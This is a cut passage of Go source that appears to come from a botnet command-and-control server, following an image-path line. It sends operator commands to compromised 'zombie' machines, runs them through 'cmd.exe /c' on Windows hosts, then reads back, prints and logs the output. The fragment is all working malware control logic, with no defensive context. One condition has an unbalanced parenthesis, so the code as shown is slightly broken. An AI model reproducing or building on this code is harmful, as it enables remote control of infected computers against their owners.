 //read data from stdin
retVal := ProcessCommand(command, conn)
if retVal == 1 {
return
}
//if it's windows, run commands through cmd.exe
if IsOSWindows(client.Data) == true) {
command = "cmd.exe /c " + command
}
//send the command to the zombie
fmt.Fprintln(conn, encodeMessage("cmd", []byte(command)))
//get zombie data
msg = GetData(conn)
if (msg.Id == "null") {
Log("[*] Close connection")
CloseZombieConn(conn)
return
}
//show the message received from the zombie
if (msg.Id == "cmd") {
//show result
fmt.Printf(msg.Value)
Log(msg.Value)